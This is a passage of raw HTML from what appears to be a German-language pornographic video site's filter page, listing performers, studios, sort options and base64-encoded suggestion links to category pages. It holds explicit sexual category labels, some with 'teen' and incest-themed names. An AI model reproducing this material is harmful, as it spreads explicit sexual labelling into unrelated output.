data-pornstar_name="Lily Glee" value="13854" data-url="/filter/t343/anal-cumshot/p13854/lily-glee">Lily Glee&nbsp;(1)</option><option data-pornstar_slug="linda-sweet" data-pornstar_name="Linda Sweet" value="4404" data-url="/filter/t343/anal-cumshot/p4404/linda-sweet">Linda Sweet&nbsp;(1)</option><option data-pornstar_slug="lisa-ann" data-pornstar_name="Lisa Ann" value="90" data-url="/filter/t343/anal-cumshot/p90/lisa-ann">Lisa Ann&nbsp;(3)</option><option data-pornstar_slug="lita-phoenix" data-pornstar_name="Lita Phoenix" value="6572" data-url="/filter/t343/anal-cumshot/p6572/lita-phoenix">Lita Phoenix&nbsp;(1)</option><option data-pornstar_slug="liya-silver" data-pornstar_name="Liya Silver" value="12125" data-url="/filter/t343/anal-cumshot/p12125/liya-silver">Liya Silver&nbsp;(1)</option><option data-pornstar_slug="logan-long" data-pornstar_name="Logan Long" value="12663" data-url="/filter/t343/anal-cumshot/p12663/logan-long">Logan Long&nbsp;(1)</option><option data-pornstar_slug="lucia-love" data-pornstar_name="Lucia Love" value="5278" data-url="/filter/t343/anal-cumshot/p5278/lucia-love">Lucia Love&nbsp;(2)</option><option data-pornstar_slug="lucy-wilde" data-pornstar_name="Lucie Wilde" value="4278" data-url="/filter/t343/anal-cumshot/p4278/lucy-wilde">Lucie Wilde&nbsp;(1)</option><option data-pornstar_slug="luke-hotrod" data-pornstar_name="Luke Hotrod" value="4123" data-url="/filter/t343/anal-cumshot/p4123/luke-hotrod">Luke Hotrod&nbsp;(1)</option><option data-pornstar_slug="luna-rival" data-pornstar_name="Luna Rival" value="17439" data-url="/filter/t343/anal-cumshot/p17439/luna-rival">Luna Rival&nbsp;(1)</option><option data-pornstar_slug="lupe-burnett" data-pornstar_name="Lupe Burnett" value="4488" data-url="/filter/t343/anal-cumshot/p4488/lupe-burnett">Lupe Burnett&nbsp;(1)</option><option data-pornstar_slug="luscious-lopez" data-pornstar_name="Luscious Lopez" value="2195" data-url="/filter/t343/anal-cumshot/p2195/luscious-lopez">Luscious Lopez&nbsp;(1)</option><option data-pornstar_slug="lyna-cypher" data-pornstar_name="Lyna Cypher" value="8891" data-url="/filter/t343/anal-cumshot/p8891/lyna-cypher">Lyna Cypher&nbsp;(1)</option><option data-pornstar_slug="lyra-law" data-pornstar_name="Lyra Law" value="6565" data-url="/filter/t343/anal-cumshot/p6565/lyra-law">Lyra Law&nbsp;(1)</option><option data-pornstar_slug="mandingo" data-pornstar_name="Mandingo" value="4734" data-url="/filter/t343/anal-cumshot/p4734/mandingo">Mandingo&nbsp;(1)</option><option data-pornstar_slug="manuel-ferrara" data-pornstar_name="Manuel Ferrara" value="3904" data-url="/filter/t343/anal-cumshot/p3904/manuel-ferrara">Manuel Ferrara&nbsp;(6)</option><option data-pornstar_slug="marco-banderas" data-pornstar_name="Marco Banderas" value="4227" data-url="/filter/t343/anal-cumshot/p4227/marco-banderas">Marco Banderas&nbsp;(1)</option><option data-pornstar_slug="marina-visconti" data-pornstar_name="Marina Visconti" value="4325" data-url="/filter/t343/anal-cumshot/p4325/marina-visconti">Marina Visconti&nbsp;(1)</option><option data-pornstar_slug="markus-dupree" data-pornstar_name="Markus Dupree" value="8009" data-url="/filter/t343/anal-cumshot/p8009/markus-dupree">Markus Dupree&nbsp;(3)</option><option data-pornstar_slug="marley-brinx" data-pornstar_name="Marley Brinx" value="5323" data-url="/filter/t343/anal-cumshot/p5323/marley-brinx">Marley Brinx&nbsp;(2)</option><option data-pornstar_slug="mason-moore" data-pornstar_name="Mason Moore" value="2353" data-url="/filter/t343/anal-cumshot/p2353/mason-moore">Mason Moore&nbsp;(1)</option><option data-pornstar_slug="may-thai" data-pornstar_name="May Thai" value="8301" data-url="/filter/t343/anal-cumshot/p8301/may-thai">May Thai&nbsp;(1)</option><option data-pornstar_slug="meana-wolf" data-pornstar_name="Meana Wolf" value="10325" data-url="/filter/t343/anal-cumshot/p10325/meana-wolf">Meana Wolf&nbsp;(1)</option><option data-pornstar_slug="megan-rain" data-pornstar_name="Megan Rain" value="4775" data-url="/filter/t343/anal-cumshot/p4775/megan-rain">Megan Rain&nbsp;(1)</option><option data-pornstar_slug="mercedes-carrera" data-pornstar_name="Mercedes Carrera" value="4881" data-url="/filter/t343/anal-cumshot/p4881/mercedes-carrera">Mercedes Carrera&nbsp;(1)</option><option data-pornstar_slug="mick-blue" data-pornstar_name="Mick Blue" value="4902" data-url="/filter/t343/anal-cumshot/p4902/mick-blue">Mick Blue&nbsp;(1)</option><option data-pornstar_slug="mike-adriano" data-pornstar_name="Mike Adriano" value="5026" data-url="/filter/t343/anal-cumshot/p5026/mike-adriano">Mike Adriano&nbsp;(4)</option><option data-pornstar_slug="mike-angelo" data-pornstar_name="Mike Angelo" value="4870" data-url="/filter/t343/anal-cumshot/p4870/mike-angelo">Mike Angelo&nbsp;(3)</option><option data-pornstar_slug="mila-jade" data-pornstar_name="Mila Jade" value="5355" data-url="/filter/t343/anal-cumshot/p5355/mila-jade">Mila Jade&nbsp;(1)</option><option data-pornstar_slug="mischa-brooks" data-pornstar_name="Mischa Brooks" value="2795" data-url="/filter/t343/anal-cumshot/p2795/mischa-brooks">Mischa Brooks&nbsp;(1)</option><option data-pornstar_slug="missy-stone" data-pornstar_name="Missy Stone" value="2062" data-url="/filter/t343/anal-cumshot/p2062/missy-stone">Missy Stone&nbsp;(1)</option><option data-pornstar_slug="morgan-lee" data-pornstar_name="Morgan Lee" value="5165" data-url="/filter/t343/anal-cumshot/p5165/morgan-lee">Morgan Lee&nbsp;(1)</option><option data-pornstar_slug="mya-lorenn" data-pornstar_name="Mya Lorenn" value="15894" data-url="/filter/t343/anal-cumshot/p15894/mya-lorenn">Mya Lorenn&nbsp;(1)</option><option data-pornstar_slug="nataly-gold" data-pornstar_name="Nataly Gold" value="5530" data-url="/filter/t343/anal-cumshot/p5530/nataly-gold">Nataly Gold&nbsp;(1)</option><option data-pornstar_slug="natasha-teen" data-pornstar_name="Natasha Teen" value="12641" data-url="/filter/t343/anal-cumshot/p12641/natasha-teen">Natasha Teen&nbsp;(1)</option><option data-pornstar_slug="nessa-devil" data-pornstar_name="Nessa Devil" value="4849" data-url="/filter/t343/anal-cumshot/p4849/nessa-devil">Nessa Devil&nbsp;(1)</option><option data-pornstar_slug="nikita-bellucci" data-pornstar_name="Nikita Bellucci" value="2381" data-url="/filter/t343/anal-cumshot/p2381/nikita-bellucci">Nikita Bellucci&nbsp;(1)</option><option data-pornstar_slug="nikky-thorne" data-pornstar_name="Nikky Thorne" value="3152" data-url="/filter/t343/anal-cumshot/p3152/nikky-thorne">Nikky Thorne&nbsp;(1)</option><option data-pornstar_slug="omar-galanti" data-pornstar_name="Omar Galanti" value="5364" data-url="/filter/t343/anal-cumshot/p5364/omar-galanti">Omar Galanti&nbsp;(1)</option><option data-pornstar_slug="paisley-pepper" data-pornstar_name="Paisley Pepper" value="16516" data-url="/filter/t343/anal-cumshot/p16516/paisley-pepper">Paisley Pepper&nbsp;(1)</option><option data-pornstar_slug="paola-hard" data-pornstar_name="Paola Hard" value="17506" data-url="/filter/t343/anal-cumshot/p17506/paola-hard">Paola Hard&nbsp;(1)</option><option data-pornstar_slug="penny-pax" data-pornstar_name="Penny Pax" value="2517" data-url="/filter/t343/anal-cumshot/p2517/penny-pax">Penny Pax&nbsp;(2)</option><option data-pornstar_slug="phoenix-marie" data-pornstar_name="Phoenix Marie" value="130" data-url="/filter/t343/anal-cumshot/p130/phoenix-marie">Phoenix Marie&nbsp;(1)</option><option data-pornstar_slug="rachele-richey" data-pornstar_name="Rachele Richey" value="6257" data-url="/filter/t343/anal-cumshot/p6257/rachele-richey">Rachele Richey&nbsp;(1)</option><option data-pornstar_slug="rebeca-linares" data-pornstar_name="Rebeca Linares" value="99" data-url="/filter/t343/anal-cumshot/p99/rebeca-linares">Rebeca Linares&nbsp;(2)</option><option data-pornstar_slug="regina-prensley" data-pornstar_name="Regina Prensley" value="2862" data-url="/filter/t343/anal-cumshot/p2862/regina-prensley">Regina Prensley&nbsp;(1)</option><option data-pornstar_slug="ria-sunn" data-pornstar_name="Ria Sunn" value="6542" data-url="/filter/t343/anal-cumshot/p6542/ria-sunn">Ria Sunn&nbsp;(1)</option><option data-pornstar_slug="riley-reid" data-pornstar_name="Riley Reid" value="2687" data-url="/filter/t343/anal-cumshot/p2687/riley-reid">Riley Reid&nbsp;(2)</option><option data-pornstar_slug="roxy-raye" data-pornstar_name="Roxy Raye" value="4912" data-url="/filter/t343/anal-cumshot/p4912/roxy-raye">Roxy Raye&nbsp;(1)</option><option data-pornstar_slug="ryan-driller" data-pornstar_name="Ryan Driller" value="4930" data-url="/filter/t343/anal-cumshot/p4930/ryan-driller">Ryan Driller&nbsp;(1)</option><option data-pornstar_slug="satin-bloom" data-pornstar_name="Satin Bloom" value="5922" data-url="/filter/t343/anal-cumshot/p5922/satin-bloom">Satin Bloom&nbsp;(1)</option><option data-pornstar_slug="shalina-devine" data-pornstar_name="Shalina Devine" value="4853" data-url="/filter/t343/anal-cumshot/p4853/shalina-devine">Shalina Devine&nbsp;(1)</option><option data-pornstar_slug="shrima-malati" data-pornstar_name="Shrima Malati" value="7308" data-url="/filter/t343/anal-cumshot/p7308/shrima-malati">Shrima Malati&nbsp;(1)</option><option data-pornstar_slug="sienna-day" data-pornstar_name="Sienna Day" value="5344" data-url="/filter/t343/anal-cumshot/p5344/sienna-day">Sienna Day&nbsp;(1)</option><option data-pornstar_slug="sofi-smile" data-pornstar_name="Sofi Smile" value="13688" data-url="/filter/t343/anal-cumshot/p13688/sofi-smile">Sofi Smile&nbsp;(1)</option><option data-pornstar_slug="stacy-silver" data-pornstar_name="Stacy Silver" value="2188" data-url="/filter/t343/anal-cumshot/p2188/stacy-silver">Stacy Silver&nbsp;(1)</option><option data-pornstar_slug="stella-cox" data-pornstar_name="Stella Cox" value="4822" data-url="/filter/t343/anal-cumshot/p4822/stella-cox">Stella Cox&nbsp;(2)</option><option data-pornstar_slug="stephanie-moon" data-pornstar_name="Stephanie Moon" value="8128" data-url="/filter/t343/anal-cumshot/p8128/stephanie-moon">Stephanie Moon&nbsp;(1)</option><option data-pornstar_slug="sweetie-fox" data-pornstar_name="Sweetie Fox" value="18282" data-url="/filter/t343/anal-cumshot/p18282/sweetie-fox">Sweetie Fox&nbsp;(1)</option><option data-pornstar_slug="taylor-sands" data-pornstar_name="Taylor Sands" value="5715" data-url="/filter/t343/anal-cumshot/p5715/taylor-sands">Taylor Sands&nbsp;(2)</option><option data-pornstar_slug="tiffany-doll" data-pornstar_name="Tiffany Doll" value="2382" data-url="/filter/t343/anal-cumshot/p2382/tiffany-doll">Tiffany Doll&nbsp;(2)</option><option data-pornstar_slug="timea-bella" data-pornstar_name="Timea Bella" value="2574" data-url="/filter/t343/anal-cumshot/p2574/timea-bella">Timea Bella&nbsp;(2)</option><option data-pornstar_slug="timo-hardy" data-pornstar_name="Timo Hardy" value="5161" data-url="/filter/t343/anal-cumshot/p5161/timo-hardy">Timo Hardy&nbsp;(1)</option><option data-pornstar_slug="tina-kay" data-pornstar_name="Tina Kay" value="5224" data-url="/filter/t343/anal-cumshot/p5224/tina-kay">Tina Kay&nbsp;(1)</option><option data-pornstar_slug="tory-lane" data-pornstar_name="Tory Lane" value="2324" data-url="/filter/t343/anal-cumshot/p2324/tory-lane">Tory Lane&nbsp;(4)</option><option data-pornstar_slug="veronica-leal" data-pornstar_name="Veronica Leal" value="10842" data-url="/filter/t343/anal-cumshot/p10842/veronica-leal">Veronica Leal&nbsp;(1)</option><option data-pornstar_slug="veruca-james" data-pornstar_name="Veruca James" value="2689" data-url="/filter/t343/anal-cumshot/p2689/veruca-james">Veruca James&nbsp;(1)</option><option data-pornstar_slug="victoria-tiffani" data-pornstar_name="Victoria Tiffani" value="6086" data-url="/filter/t343/anal-cumshot/p6086/victoria-tiffani">Victoria Tiffani&nbsp;(1)</option><option data-pornstar_slug="whitney-wright" data-pornstar_name="Whitney Wright " value="7943" data-url="/filter/t343/anal-cumshot/p7943/whitney-wright">Whitney Wright &nbsp;(1)</option><option data-pornstar_slug="xander-corvus" data-pornstar_name="Xander Corvus" value="5025" data-url="/filter/t343/anal-cumshot/p5025/xander-corvus">Xander Corvus&nbsp;(1)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></span></div></div><div class="filter_studio_selects"><div class="filter_studio_select_wrapper"><span class="spacer"><select name="filter_studio_id" class="js_multifilter_select filter_select_item custom_select jstemp_specific_disabled" disabled="disabled"><option value="">Studios</option><option data-studio_slug="21sextury" data-studio_name="21Sextury" value="41" data-url="/filter/t343/anal-cumshot/s41/21sextury">21Sextury&nbsp;(2)</option><option data-studio_slug="dogfart" data-studio_name="DogFart" value="171" data-url="/filter/t343/anal-cumshot/s171/dogfart">DogFart&nbsp;(1)</option><option data-studio_slug="evilangel" data-studio_name="Evil Angel" value="372" data-url="/filter/t343/anal-cumshot/s372/evilangel">Evil Angel&nbsp;(2)</option><option data-studio_slug="fuckstudies" data-studio_name="FuckStudies" value="272" data-url="/filter/t343/anal-cumshot/s272/fuckstudies">FuckStudies&nbsp;(1)</option><option data-studio_slug="hardx" data-studio_name="Hard X" value="431" data-url="/filter/t343/anal-cumshot/s431/hardx">Hard X&nbsp;(1)</option><option data-studio_slug="hardcorekings" data-studio_name="HardcoreKings" value="840" data-url="/filter/t343/anal-cumshot/s840/hardcorekings">HardcoreKings&nbsp;(1)</option><option data-studio_slug="larasplayground" data-studio_name="LarasPlayground" value="474" data-url="/filter/t343/anal-cumshot/s474/larasplayground">LarasPlayground&nbsp;(1)</option><option data-studio_slug="paradisefilms" data-studio_name="Paradise Films" value="114" data-url="/filter/t343/anal-cumshot/s114/paradisefilms">Paradise Films&nbsp;(3)</option><option data-studio_slug="private" data-studio_name="Private" value="409" data-url="/filter/t343/anal-cumshot/s409/private">Private&nbsp;(5)</option><option data-studio_slug="privatecastings" data-studio_name="Private Castings" value="387" data-url="/filter/t343/anal-cumshot/s387/privatecastings">Private Castings&nbsp;(1)</option><option data-studio_slug="purexxxfilms" data-studio_name="PureXXXFilms" value="90" data-url="/filter/t343/anal-cumshot/s90/purexxxfilms">PureXXXFilms&nbsp;(1)</option><option data-studio_slug="teensloveanal" data-studio_name="TeensLoveAnal" value="462" data-url="/filter/t343/anal-cumshot/s462/teensloveanal">TeensLoveAnal&nbsp;(1)</option><option data-studio_slug="tushy" data-studio_name="Tushy" value="189" data-url="/filter/t343/anal-cumshot/s189/tushy">Tushy&nbsp;(1)</option><option data-studio_slug="watchingmymomgoblack" data-studio_name="WatchingMyMomGoBlack" value="181" data-url="/filter/t343/anal-cumshot/s181/watchingmymomgoblack">WatchingMyMomGoBlack&nbsp;(1)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></span></div></div></div></div><button class="btn_multifilter_options js_toggle_container_btn" data-target=".js_multifilter_videos_filters_wrapper" data-inside-parent="true"><i class="icon icon_12 icon-ic_12_other_sort"></i><span class="hidden-xs">Sortiert nach</span></button><div class="filters_wrapper filters_title_collapsible js_multifilter_videos_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sortiert nach<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_ctr" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="ctr" ><i class="icon_radio"></i></span>
																												Klicks
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_rating" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="rating" ><i class="icon_radio"></i></span>
																												Bewertung
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Bemerkungen
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="views" ><i class="icon_radio"></i></span>
																												Aufrufe
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_date" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="date" checked="checked"><i class="icon_radio"></i></span>
																												Datum
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_type_duration" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="duration" ><i class="icon_radio"></i></span>
																												Länge
																	</label></div></form></div><div class="filter_wrapper filter_period_wrapper js_loader_filter_period_wrapper" style="display:none;"><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Zeitperiode<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_period_month" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="month" ><i class="icon_radio"></i></span>
																												Monat
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_period_year" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="year" ><i class="icon_radio"></i></span>
																												Jahr
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_period_" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="" checked="checked"><i class="icon_radio"></i></span>
																												Gesamtzeit
																	</label></div></form></div><div class="filter_wrapper filter_quality_wrapper js_loader_filter_quality_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Qualität<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><div class="filter_menu_text">Min. Qualität</div><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_2160" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="2160" checked="checked"><i class="icon_radio"></i></span>
																												4K
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_1080" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="1080" checked="checked"><i class="icon_radio"></i></span>
																												1080p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_720" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="720" checked="checked"><i class="icon_radio"></i></span>
																												720p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_540" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="540" checked="checked"><i class="icon_radio"></i></span>
																												540p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_360" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="360" checked="checked"><i class="icon_radio"></i></span>
																												360p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="multifilter_videos_filter_quality_270" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="270" checked="checked"><i class="icon_radio"></i></span>
																												270p
																	</label></div></form></div><div class="filter_wrapper filter_duration_wrapper js_loader_filter_duration_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Länge<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="multifilter_videos_filter_duration_45" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="45" checked="checked"><i class="icon_checkbox"></i></span>
																												&gt; 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="multifilter_videos_filter_duration_26" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="26" checked="checked"><i class="icon_checkbox"></i></span>
																												26 - 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="multifilter_videos_filter_duration_15" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="15" checked="checked"><i class="icon_checkbox"></i></span>
																												15 - 25 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="multifilter_videos_filter_duration_14" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="14" checked="checked"><i class="icon_checkbox"></i></span>
																												&lt; 15 min
																	</label></div></form></div></div></div><div class="filter_suggestions_wrapper"><div class="filter_suggestions suggestion_lines_initial js_suggestion_label_wrapper"><span>Suggestions:</span>&nbsp;
																	<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzMlMkZhbmFsJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNjUlMkZwb3Jub3MtZnVlci1mcmF1ZW4lMkZ0MzQzJTJGYW5hbC1jdW1zaG90" rel="noopener"><span class="suggestion single_line">
						Pornos für Frauen Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzklMkZtaWxmJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Milf Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzMlMkZhbmFsJTJGNDclMkZjcmVhbXBpZSUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Anal Creampie Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGODklMkZhbmFsZS1qdW5nZnJhdWVuJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Anale Jungfrauen Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzQlMkZ0ZWVuJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Teen Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNDclMkZjcmVhbXBpZSUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Creampie Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzMlMkZhbmFsJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnQ1OCUyRmludGVybmVyLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Anal Interner Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNDclMkZjcmVhbXBpZSUyRnQzNDMlMkZhbmFsLWN1bXNob3QlMkZ0MyUyRmFuYWwtZG9nZ3k=" rel="noopener"><span class="suggestion single_line">
						Creampie Anal Doggy Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMTA0MyUyRmRyZWllciUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Dreier Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNDclMkZjcmVhbXBpZSUyRjgyJTJGZ2FuZ2JhbmclMkZ0MzQzJTJGYW5hbC1jdW1zaG90" rel="noopener"><span class="suggestion single_line">
						Creampie GangBang Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnQ1OCUyRmludGVybmVyLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Interner Cumshot Anal
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzMlMkZhbmFsJTJGMTA0MyUyRmRyZWllciUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Anal Dreier Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGODgyJTJGZnVsbC1oZCUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Full HD Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnA2MDg2JTJGdmljdG9yaWEtdGlmZmFuaQ==" rel="noopener"><span class="suggestion single_line">
						Victoria Tiffani Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMTEyNSUyRmFyc2NobGVja2VuJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnQ4JTJGYW5hbC12b24tZGVyLXNlaXRl" rel="noopener"><span class="suggestion single_line">
						Arschlecken Anal von der Seite Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMTI0MyUyRmVyb3Rpc2NoJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Erotisch Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzMlMkZhbmFsJTJGNDElMkZyZWlmZS1mcmF1ZW4lMkZ0MzQzJTJGYW5hbC1jdW1zaG90" rel="noopener"><span class="suggestion single_line">
						Anal Reife Frauen Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGMzklMkZtaWxmJTJGdDIlMkZhbmFsJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Milf Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNDIlMkZncnVwcGVuc2V4JTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Gruppensex Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDIlMkZhbmFsJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnQzJTJGYW5hbC1kb2dneQ==" rel="noopener"><span class="suggestion single_line">
						Anal Doggy Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNTIlMkZibG93am9iJTJGODAlMkZkZWVwLXRocm9hdCUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Blowjob Deep Throat Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGODA1JTJGc29mdCUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Soft Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGODU1JTJGaGFhcmlnZS1tdXNjaGklMkZ0MzQzJTJGYW5hbC1jdW1zaG90" rel="noopener"><span class="suggestion single_line">
						Haarige Muschi Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDIlMkZhbmFsJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnAzMTg3JTJGYnJpdG5leS1hbWJlcg==" rel="noopener"><span class="suggestion single_line">
						Britney Amber Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGNTMlMkZpbnRlcnJhY2lhbCUyRjM5JTJGbWlsZiUyRnQzNDMlMkZhbmFsLWN1bXNob3Q=" rel="noopener"><span class="suggestion single_line">
						Milf Interracial Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdCUyRnAzMDk5JTJGYWxleGlzLWJyaWxs" rel="noopener"><span class="suggestion single_line">
						Alexis Brill  Anal Cumshot
					</span></span>
						&nbsp;
			
										<span class="obfs" data-obfs="JTJGZmlsdGVyJTJGODE0JTJGb21hJTJGdDM0MyUyRmFuYWwtY3Vtc2hvdA==" rel="noopener"><span class="suggestion single_line">
						Oma Anal Cumshot
					</span></span>
						&nbsp;
			
		</div><label class="suggestion_label js_suggestion_label"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more hidden"></i><i class="icon icon_18 icon-ic_18_upl_tool_less suggestion_icon_less hidden"></i></label></div><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Lösche meinen Verlauf</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ja, ich verstehe</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_multifilter_videos videos_grid_wrapper 